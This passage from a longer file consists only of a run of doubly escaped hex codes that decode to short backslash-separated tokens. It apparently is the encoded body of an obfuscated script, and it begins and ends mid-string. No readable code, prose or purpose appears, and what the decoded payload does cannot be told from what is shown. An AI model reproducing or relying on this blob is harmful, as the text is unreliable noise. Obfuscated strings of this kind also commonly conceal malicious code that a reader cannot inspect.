x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\